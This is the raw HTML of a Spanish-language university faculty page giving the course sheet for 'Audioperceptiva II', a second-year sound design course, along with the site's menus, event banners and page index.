	<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6131"><a href="https://www.artes.unt.edu.ar/secretarias/bienestar-universitario/">Secretaría de <b>Bienestar Universitario</b></a></li>
	<li id="menu-item-6970" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6970"><a href="https://www.artes.unt.edu.ar/secretarias/coordinacion-de-asuntos-estudiantiles/">Coordinación de <b>Asuntos Estudiantiles</b></a></li>
	<li id="menu-item-9884" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-9884"><a href="https://www.artes.unt.edu.ar/secretarias/coordinacion-de-egresados/">Coordinación de <b>egresados</b></a></li>
</ul>
</li>
<li id="menu-item-6109" class="institutos menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6109"><a>Investigación</a>
<ul class="sub-menu">
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6983"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-sobre-cultura-popular/">Inst. de Inv. sobre <b>Cultura Popular</b></a></li>
	<li id="menu-item-6966" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6966"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-arte-americano-y-regional-2/">Inst. de <b>Arte Americano y Regional</b></a></li>
	<li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6967"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-binacional-argentina-brasil-de-arte-contemporaneo-y-espacio-publico/">Inst. Binacional (Argentina – Brasil) de <b>Arte Contemporáneo y Espacio Público</b></a></li>
	<li id="menu-item-6968" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6968"><a href="https://www.artes.unt.edu.ar/investigacion/6309/">Inst. de Inv. de Arte y Cultura del <b>Oriente Antiguo</b></a></li>
	<li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6985"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-arte-y-educacion/">Inst. de Inv. <b>Arte y Educación</b></a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-7832"><a href="https://www.artes.unt.edu.ar/investigacion/inst-de-arte-comunicacion/">Inst. de <b>Arte &#038; Comunicación </b></a></li>
	<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6122"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-de-la-danza/">Inst. de Inv. de la <b>Danza</b></a></li>
	<li id="menu-item-6964" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6964"><a href="https://www.artes.unt.edu.ar/investigacion/laboratorio-de-investigacion-en-diseno/">Laboratorio de Inv. en <b>Diseño</b></a></li>
	<li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6965"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-en-artes-escenicas-2/">Inst. de Inv. en <b>Artes Escénicas</b></a></li>
	<li id="menu-item-6984" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6984"><a href="https://www.artes.unt.edu.ar/investigacion/6371/">Inst. de Inv. y Experimentación en <b>Sonido</b></a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6110"><a href="/cursos-posgrado">Oferta de Posgrado</a>
<ul class="sub-menu">
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://www.artes.unt.edu.ar/maestria-en-museologia/"><b>Maestría</b> en Museología</a></li>
	<li id="menu-item-8855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8855"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-turismo-digital/"><b>Diplomatura Universitaria</b> en Turismo Digital</a></li>
	<li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8851"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-arte-y-tecnologia/">Diplomatura Universitaria en Arte y Tecnología (D.A.Te.)</a></li>
	<li id="menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-cursos-posgrado menu-item-13456"><a href="https://www.artes.unt.edu.ar/cursos-posgrado/especializacion-en-historia-cultural-de-tucuman-2/">Especialización en Historia Cultural de Tucumán</a></li>
</ul>
</li>
<li id="menu-item-6111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6111"><a href="/eventos-extension">Secretaría de Extensión</a></li>
<li id="menu-item-6112" class="comunidad menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6112"><a>Comunidad Universitaria</a>
<ul class="sub-menu">
	<li id="menu-item-7299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7299"><a>Estudiantes</a>
	<ul class="sub-menu">
		<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7304"><a href="https://www.artes.unt.edu.ar/inscripcion-y-reinscripcion/">Inscripción y reinscripción</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://www.artes.unt.edu.ar/ayudantias-estudiantiles/">Ayudantías estudiantiles</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://www.artes.unt.edu.ar/accion-social-para-estudiantes-aspe/">Acción Social para Estudiantes (Aspe)</a></li>
		<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://www.artes.unt.edu.ar/becas-progresar/">Becas</a></li>
	</ul>
</li>
	<li id="menu-item-7300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7300"><a>Egresadas/os</a></li>
	<li id="menu-item-7301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7301"><a>Docentes</a>
	<ul class="sub-menu">
		<li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-cursos/">Perfeccionamiento y cursos</a></li>
		<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.artes.unt.edu.ar/becas-2/">Becas</a></li>
	</ul>
</li>
	<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7302"><a>No Docentes</a>
	<ul class="sub-menu">
		<li id="menu-item-7434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7434"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-capacitaciones/">Perfeccionamiento y capacitaciones</a></li>
	</ul>
</li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://www.artes.unt.edu.ar/category/becas_convocatorias/">Becas<br>y convocatorias</a></li>
</ul>
</li>
</ul></div>                    </div>    
 
                </div>
                                  <div class="contiene-botones-destacados">
                   <ul class="botones-destacados">
                                          <a href="https://www.artes.unt.edu.ar/accede-a-los-horarios-de-todas-las-carreras-de-la-facultad-de-artes/"><li>Horarios 2025</li></a>
                                          <a href="https://guarani.unt.edu.ar/autogestion/"><li>SIU Guaraní</li></a>
                                          <a href="https://www.artes.unt.edu.ar/calendario-academico-2021/"><li>Calendario académico </li></a>
                                        </ul>
                    </div>
                    
                <div class="franjita"></div>
          </div>
</div> 
</header>
<!-- CIERRES DE DIVS DE WRAPPERS HOME-->
</div>
</div>

<hr class="hr-primero" />
<div class="wrapper outer">
<div class="wrapper inner">
    <section class="contenido-pagina pagina-comun">
        <div class="franjita-arriba"></div> 
        <div class="identificador"><a href="https://www.artes.unt.edu.ar/catedras/">cátedras</a></div>
            <div class="elcontenido">
                                <h1>Audioperceptiva II</h1> 

                                    
                
                <div class="titulo-ficha">Información de la Cátedra</div>
                 <table>
                 <tr>
                     <td class="item-cuadro">Se dicta en</td>
                     <td class="descripcion-cuadro nobr"> 
                         <ul>
                                                                    <li>
                                        <a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-sonorizacion-2/">Licenciatura en Diseño de <b>Sonido</b></a>   ( 2do año )                                        </li>
                                                    </ul>
                    </td>
                   </tr>  
                   <tr>
                     <td class="item-cuadro">Duración</td>
                     <td class="descripcion-cuadro"> Anual</td>
                   </tr>
                   <tr>
                     <td class="item-cuadro">Carga horaria semanal</td>
                     <td class="descripcion-cuadro"> 3 hs.</td>
                   </tr>
                   </table>
                  
                    
                  <div class="titulo-ficha">Docentes</div>
                  <div class="contiene-ficha-persona">    
                  
                <a class="ficha-persona" href="https://www.artes.unt.edu.ar/personas/robledo-barros-rosa-del-transito/"> 
                        
                            <div class="ficha-persona-foto" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/generico.jpg')"></div>
                                                
                        <div class="ficha-persona-info">
                            Prof. <b>Robledo Barros</b>, Rosa del Tránsito                            <div class="ficha-persona-cargo" >Profesora Adjunta                            </div>
                        </div>
                </a> 
                
                      </div> 
                  
                  
                  
                   
            </div>
    

        <div class="lateral">
        
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-de-la-universidad-nacional-de-tucuman-participa-en-bienalsur/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/09/03-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Patrimonio de la facultad</div><div class="banner_titulo">La FAUNT participa en BIENALSUR</div><div class="banner_bajada">La inauguración será el jueves 2 de octubre</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-abrio-un-ciclo-de-muestras-con-una-obra-de-gabriel-chaile/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/07/banner-768x512.jpg');background-color:#ffb504;">
                        <div class="banner-overlay" style="background-color:#ffb504;"></div>
                        <div class="banner_titulo">Colección patrimonial de la Facultad de Artes</div><div class="banner_bajada">Conservación, inventariado y exposición permanente</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/especializacion-en-historia-del-arte-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/05/c085198c-9dd0-4118-bce6-9b34ec05e9e2-768x717.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Nueva carrera</div><div class="banner_titulo">Especialización en Historia del Arte de Tucumán </div><div class="banner_bajada">Dictado 100% virtual</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-de-la-universidad-nacional-de-tucuman-participa-en-bienalsur/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/09/03-768x512.jpg');background-color:#216ac2;">
                        <div class="banner-overlay" style="background-color:#216ac2;"></div>
                        <div class="banner_titulo">La FAUNT participa en BIENALSUR</div><div class="banner_bajada">La inauguración será el jueves 2 de octubre</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/instructivo-para-gestionar-la-solicitud-de-titulos-de-grado/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2023/08/WhatsApp-Image-2024-09-17-at-12.22.17-PM-768x512.jpeg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_titulo">Instructivo para gestionar la solicitud de títulos de grado</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/especializacion-en-historia-del-arte-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2022/10/slide-para-web-768x332.png');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Nueva carrera</div><div class="banner_titulo">Especialización en Historia del Arte de Tucumán </div><div class="banner_bajada">Dictado 100% virtual</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/archivo-historico-de-la-facultad-de-artes-de-la-universidad-nacional-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/08/Espana-es-la-pionera-en-la-digitalizacion-de-los-archivos-historicos-600x400-1.jpg');background-color:#1b998b;">
                        <div class="banner-overlay" style="background-color:#1b998b;"></div>
                        <div class="banner_titulo">Archivo Histórico de la Facultad de Artes</div><div class="banner_bajada">Resguardo del patrimonio documental</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/cursos-posgrado/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/08/IMG_6148-768x512.jpg');background-color:#ffb504;">
                        <div class="banner-overlay" style="background-color:#ffb504;"></div>
                        <div class="banner_volanta">Consultá la oferta disponible</div><div class="banner_titulo">Cursos de posgrado</div><div class="banner_bajada">Para docentes y estudiantes universitarios</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/ciclo-academico-2021-plataformas-para-el-acceso-a-las-catedras-de-todas-las-carreras/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/04/final_10-1-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Ciclo académico 2021</div><div class="banner_titulo">Plataformas y acceso a las cátedras virtuales </div><div class="banner_bajada">Para todas las carreras y cursos</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/10-de-septiembre-dia-mundial-para-la-prevencion-del-suicidio/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2020/06/P1070727-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">ASPE </div><div class="banner_titulo">"Estamos para ayudarte, hablá con nosotros"</div><div class="banner_bajada">Asistencia psicológica para estudiantes</div>                        </div></a>

                    <div class="menu"><ul>
<li class="page_item page-item-9223"><a href="https://www.artes.unt.edu.ar/archivo-historico-de-la-facultad-de-artes-de-la-universidad-nacional-de-tucuman/"><b>Archivo histórico</b> de la Facultad de Artes de la Universidad Nacional de Tucumán</a></li>
<li class="page_item page-item-8852"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-turismo-digital/"><b>Diplomatura Universitaria</b> en Turismo Digital</a></li>
<li class="page_item page-item-8862"><a href="https://www.artes.unt.edu.ar/maestria-en-museologia/"><b>Maestría</b> en Museología</a></li>
<li class="page_item page-item-8914"><a href="https://www.artes.unt.edu.ar/2o-concurso-reciclando-diseno-de-mobiliario/">2º Concurso: <b>“RECICLANDO. Diseño de mobiliario”</b></a></li>
<li class="page_item page-item-7126"><a href="https://www.artes.unt.edu.ar/accion-social-para-estudiantes-aspe/">Acción Social para Estudiantes (ASPE)</a></li>
<li class="page_item page-item-73"><a href="https://www.artes.unt.edu.ar/antecedentes-historicos/">Antecedentes Históricos</a></li>
<li class="page_item page-item-621"><a href="https://www.artes.unt.edu.ar/artes-audiovisual/">Artes Audiovisual</a></li>
<li class="page_item page-item-70"><a href="https://www.artes.unt.edu.ar/autoridades-2/">Autoridades</a></li>
<li class="page_item page-item-1359"><a href="https://www.artes.unt.edu.ar/autoridades/">Autoridades</a></li>
<li class="page_item page-item-7123"><a href="https://www.artes.unt.edu.ar/ayudantias-estudiantiles/">Ayudantías estudiantiles</a></li>
<li class="page_item page-item-7131"><a href="https://www.artes.unt.edu.ar/becas-progresar/">Becas</a></li>
<li class="page_item page-item-7298"><a href="https://www.artes.unt.edu.ar/becas/">becas</a></li>
<li class="page_item page-item-7409"><a href="https://www.artes.unt.edu.ar/becas-2/">Becas</a></li>
<li class="page_item page-item-7512"><a href="https://www.artes.unt.edu.ar/becas-y-convocatorias/">Becas y Convocatorias</a></li>
<li class="page_item page-item-5997"><a href="https://www.artes.unt.edu.ar/blog/">blog</a></li>
<li class="page_item page-item-7141"><a href="https://www.artes.unt.edu.ar/boleto-estudiantil-gratuito-para-el-interior/">Boletos estudiantiles</a></li>
<li class="page_item page-item-220"><a href="https://www.artes.unt.edu.ar/calendario-academico-2021/">Calendario Académico 2025</a></li>
<li class="page_item page-item-117"><a href="https://www.artes.unt.edu.ar/comision-de-hacienda/">Comisión de Hacienda</a></li>
<li class="page_item page-item-25"><a href="https://www.artes.unt.edu.ar/contacto/">Contacto</a></li>
<li class="page_item page-item-1413"><a href="https://www.artes.unt.edu.ar/coordinacion-asuntos-estudiatiles/">Coordinación Asuntos Estudiatiles</a></li>
<li class="page_item page-item-385"><a href="https://www.artes.unt.edu.ar/cuerpo-docente/">Cuerpo Docente Sede</a></li>
<li class="page_item page-item-652"><a href="https://www.artes.unt.edu.ar/licenciatura-en-artes-plasticas-director-y-consejo-asesor-sede/">Dep. Art. Visuales &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-654"><a href="https://www.artes.unt.edu.ar/licenciatura-en-artes-plasticas-director-y-consejo-asesor-aguilares/">Dep. Art. Visuales Aguilares &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-1947"><a href="https://www.artes.unt.edu.ar/dep-art-plasticas-director-y-consejo-asesor/">Dep. Teatro &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-1391"><a href="https://www.artes.unt.edu.ar/titulos/">Deparmento Títulos</a></li>
<li class="page_item page-item-1432"><a href="https://www.artes.unt.edu.ar/departamento/">Departamento</a></li>
<li class="page_item page-item-165"><a href="https://www.artes.unt.edu.ar/artes-visuales/">Departamento Artes Visuales</a></li>
<li class="page_item page-item-661"><a href="https://www.artes.unt.edu.ar/departamento-artes-visuales-plan-de-estudios/">Departamento Artes Visuales &#8211; Plan de Estudios</a></li>
<li class="page_item page-item-169"><a href="https://www.artes.unt.edu.ar/danza/">Departamento Danza</a></li>
<li class="page_item page-item-1931"><a href="https://www.artes.unt.edu.ar/departamento-de-artes-plasticas-sede-aguilares/">Departamento de Artes Plásticas Sede Aguilares</a></li>
<li class="page_item page-item-171"><a href="https://www.artes.unt.edu.ar/diseno/">Departamento Diseño</a></li>
<li class="page_item page-item-499"><a href="https://www.artes.unt.edu.ar/departamento-diseno-plan-de-estudios/">Departamento Diseño &#8211; Plan de Estudios</a></li>
<li class="page_item page-item-1520"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-2/">Departamento Luthería</a></li>
<li class="page_item page-item-603"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-cuerpo-docente/">Departamento Luthería &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-592"><a href="https://www.artes.unt.edu.ar/departamento-lutheria/">Departamento Luthería &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-601"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-programas-asignaturas/">Departamento Luthería &#8211; Programas Asignaturas</a></li>
<li class="page_item page-item-1525"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual/">Departamento Sonorovisual</a></li>
<li class="page_item page-item-1539"><a href="https://www.artes.unt.edu.ar/departamento-teatro/">Departamento Teatro</a></li>
<li class="page_item page-item-162"><a href="https://www.artes.unt.edu.ar/departamentos-2/">Departamentos</a></li>
<li class="page_item page-item-8848"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-arte-y-tecnologia/">Diplomatura Universitaria en Arte y Tecnología (D.A.Te.)</a></li>
<li class="page_item page-item-1389"><a href="https://www.artes.unt.edu.ar/departamento-alumnos/">Dirección Alumnos</a></li>
<li class="page_item page-item-1402"><a href="https://www.artes.unt.edu.ar/direccion-de-biblioteca/">Dirección de Biblioteca</a></li>
<li class="page_item page-item-1393"><a href="https://www.artes.unt.edu.ar/direccion-de-concursos/">Direccion de Concursos</a></li>
<li class="page_item page-item-186"><a href="https://www.artes.unt.edu.ar/diseno-de-interiores-y-equipamiento/">Diseño de Interiores y Equipamiento</a></li>
<li class="page_item page-item-327"><a href="https://www.artes.unt.edu.ar/reglamento-prof-regulares/">Documentos</a></li>
<li class="page_item page-item-477"><a href="https://www.artes.unt.edu.ar/departamento-danza-cuerpo-docente/">Dpto. Danza &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-463"><a href="https://www.artes.unt.edu.ar/departamento-danza-director-y-consejo-asesor/">Dpto. Danza &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-505"><a href="https://www.artes.unt.edu.ar/departamento-diseno-cuerpo-docente/">Dpto. Diseño &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-493"><a href="https://www.artes.unt.edu.ar/departamento-diseno-director-y-consejo-asesor/">Dpto. Diseño &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-173"><a href="https://www.artes.unt.edu.ar/sonorovisual/">Dpto. Sonorovisual &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-522"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia/">Dpto. Sonorovisual &#8211; Fotografía</a></li>
<li class="page_item page-item-543"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisial-fotografia-carreras/">Dpto. Sonorovisual &#8211; Fotografía &#8211; Carreras</a></li>
<li class="page_item page-item-555"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia-cuerpo-docente/">Dpto. Sonorovisual &#8211; Fotografía &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-586"><a href="https://www.artes.unt.edu.ar/sonorovisual-sonorizacion-inicio/">Dpto. Sonorovisual &#8211; Sonorización</a></li>
<li class="page_item page-item-669"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia-carreras/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Carreras</a></li>
<li class="page_item page-item-687"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-sonorizacion-cuerpo-docente/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-673"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-sonorizacion-director-y-consejo-asesor/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-13432"><a href="https://www.artes.unt.edu.ar/especializacion-en-historia-cultural-de-tucuman/">Especialización en Historia Cultural de Tucumán</a></li>
<li class="page_item page-item-1400"><a href="https://www.artes.unt.edu.ar/evaluacion-academica/">Evaluación Académica</a></li>
<li class="page_item page-item-7158"><a href="https://www.artes.unt.edu.ar/examenes-finales-agosto-2020/">Exámenes finales agosto 2020</a></li>
<li class="page_item page-item-527"><a href="https://www.artes.unt.edu.ar/fotografia-carreras/">Fotografía &#8211; Carreras</a></li>
<li class="page_item page-item-524"><a href="https://www.artes.unt.edu.ar/fotografia-director-y-consejo-asesor/">Fotografía &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-13425"><a href="https://www.artes.unt.edu.ar/hdinvoice/">HDInvoice</a></li>
<li class="page_item page-item-5996"><a href="https://www.artes.unt.edu.ar/">home</a></li>
<li class="page_item page-item-1290"><a href="https://www.artes.unt.edu.ar/home-ein/">Home Ein</a></li>
<li class="page_item page-item-6856"><a href="https://www.artes.unt.edu.ar/home-2/">home-</a></li>
<li class="page_item page-item-1355"><a href="https://www.artes.unt.edu.ar/honorable-consejo/">Honorable Consejo Directivo</a></li>
<li class="page_item page-item-5376"><a href="https://www.artes.unt.edu.ar/informacion-sobre-el-coronavirus/">Información sobre el Coronavirus</a></li>
<li class="page_item page-item-7256"><a href="https://www.artes.unt.edu.ar/inscripcion-y-reinscripcion/">Inscripción y reinscripción</a></li>
<li class="page_item page-item-1455"><a href="https://www.artes.unt.edu.ar/instituto-arte-contemporaneo-y-espacio-publico/">Instituto Arte Contemporáneo y Espacio Publico</a></li>
<li class="page_item page-item-1457"><a href="https://www.artes.unt.edu.ar/instituto-de-arte-americano-y-regional/">Instituto De Arte Americano y Regional</a></li>
<li class="page_item page-item-1728"><a href="https://www.artes.unt.edu.ar/instituto-de-arte-y-comunicacion/">Instituto de Arte y Comunicación</a></li>
<li class="page_item page-item-1453"><a href="https://www.artes.unt.edu.ar/instituto-de-investigacion-de-la-danza/">Instituto de Investigación de la Danza</a></li>
<li class="page_item page-item-1459"><a href="https://www.artes.unt.edu.ar/instituto-de-investigacion-y-experimentacion-en-sonido/">Instituto De Investigación y Experimentación en Sonido</a></li>
<li class="page_item page-item-1833"><a href="https://www.artes.unt.edu.ar/instituto-de-investigaciones-en-artes-escenicas/">Instituto de Investigaciones en Artes Escénicas</a></li>
<li class="page_item page-item-1450"><a href="https://www.artes.unt.edu.ar/instituto-de-investigaciones-sobre-cultura-popular/">Instituto De Investigaciones Sobre Cultura Popular</a></li>
<li class="page_item page-item-24"><a href="https://www.artes.unt.edu.ar/institutos/">Institutos</a></li>
<li class="page_item page-item-194"><a href="https://www.artes.unt.edu.ar/licenciatura-en-teatro/">Licenciatura en Teatro</a></li>
<li class="page_item page-item-433"><a href="https://www.artes.unt.edu.ar/departamento-teatro-carreras/">Licenciatura en Teatro</a></li>
<li class="page_item page-item-175"><a href="https://www.artes.unt.edu.ar/lutheria/">Luthería</a></li>
<li class="page_item page-item-6857"><a href="https://www.artes.unt.edu.ar/noticias-institucionales/">Noticias Institucionales</a></li>
<li class="page_item page-item-7418"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-capacitaciones/">Perfeccionamiento y capacitaciones</a></li>
<li class="page_item page-item-7412"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-cursos/">Perfeccionamiento y cursos</a></li>
<li class="page_item page-item-7599"><a href="https://www.artes.unt.edu.ar/primer-congreso-nacional-de-interiorismo-y-equipamiento-ensenanza-produccion-y-contexto/">Primer Congreso Nacional de Interiorismo y Equipamiento: &#8220;Enseñanza, producción y contexto&#8221;</a></li>
<li class="page_item page-item-184"><a href="https://www.artes.unt.edu.ar/profesorado-en-danza-contemporanea/">Profesorado en Danza Contemporánea</a></li>
<li class="page_item page-item-1946"><a href="https://www.artes.unt.edu.ar/dep-teatro-docentes/">Profesorado Universitario en Teatro</a></li>
<li class="page_item page-item-6601"><a href="https://www.artes.unt.edu.ar/prueba/">prueba</a></li>
<li class="page_item page-item-357"><a href="https://www.artes.unt.edu.ar/regimen-de-regularidad/">Régimen de Regularidad</a></li>
<li class="page_item page-item-364"><a href="https://www.artes.unt.edu.ar/reglamento-de-alumnos/">Reglamento de Alumnos</a></li>
<li class="page_item page-item-1384 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretaria-academica/">Secretaría Académica</a>
<ul class='children'>
	<li class="page_item page-item-3847"><a href="https://www.artes.unt.edu.ar/secretaria-academica/cronograma-de-renovacion-de-los-consejeros-directivos-del-estamento-estudiantil-2019/">Cronograma de renovación de los Consejeros Directivos del Estamento Estudiantil 2019</a></li>
</ul>
</li>
<li class="page_item page-item-1411 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/">Secretaría de Bienestar Universitario</a>
<ul class='children'>
	<li class="page_item page-item-1494"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/1494-2/">Coordinación de Asuntos Estudiantiles</a></li>
	<li class="page_item page-item-3872"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/coordinacion-de-asuntos-estudiantiles/">Coordinación de Asuntos Estudiantiles</a></li>
	<li class="page_item page-item-3927"><a href="https://www.artes.unt.edu.ar/secretaria-de-bienestar-universitario/coordinacion-de-asuntos-estudiantiles-2/">Coordinación de Asuntos Estudiantiles</a></li>
</ul>
</li>
<li class="page_item page-item-1364"><a href="https://www.artes.unt.edu.ar/secretaria-de-comisiones/">Secretaria de Comisiones</a></li>
<li class="page_item page-item-394"><a href="https://www.artes.unt.edu.ar/cuerpo-docente-aguilares/">Secretaría de Comunicación Institucional</a></li>
<li class="page_item page-item-1363"><a href="https://www.artes.unt.edu.ar/secretaria-de-consejos/">Secretaria de Consejo</a></li>
<li class="page_item page-item-785"><a href="https://www.artes.unt.edu.ar/secretaria-de-extension/">Secretaría de Extensión</a></li>
<li class="page_item page-item-1409"><a href="https://www.artes.unt.edu.ar/secretaria-de-postgrado/">Secretaría de Posgrado e Investigación</a></li>
<li class="page_item page-item-787 page_item_has_children"><a href="https://www.artes.unt.edu.ar/secretarias/">Secretarías</a>
<ul class='children'>
	<li class="page_item page-item-3364"><a href="https://www.artes.unt.edu.ar/secretarias/secretaria-de-comunicacion-institucional/">Secretaría de Comunicación Institucional</a></li>
</ul>
</li>
<li class="page_item page-item-1356"><a href="https://www.artes.unt.edu.ar/informacion/">Sedes</a></li>
<li class="page_item page-item-5582"><a href="https://www.artes.unt.edu.ar/serie-animada-en-tiempos-de-coronavirus/">Serie animada: “En tiempos de coronavirus”</a></li>
<li class="page_item page-item-7765"><a href="https://www.artes.unt.edu.ar/reuniones-h-consejo-directivo/">Sesiones</a></li>
<li class="page_item page-item-196"><a href="https://www.artes.unt.edu.ar/tecnicatura-en-sonorizacion/">Tecnicatura Universitaria en Sonorización</a></li>
<li class="page_item page-item-3088"><a href="https://www.artes.unt.edu.ar/convocatorias-2/">Convocatorias</a></li>
<li class="page_item page-item-2953"><a href="https://www.artes.unt.edu.ar/protocolo/">Protocolo</a></li>
<li class="page_item page-item-3085"><a href="https://www.artes.unt.edu.ar/convocatorias/">Convocatorias</a></li>
</ul></div>
        </div>
    </section>


<hr>
<footer>
<div class="logo-footer"><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo_2.jpg" alt="" /></div>
<div class="footer-columna"></div>
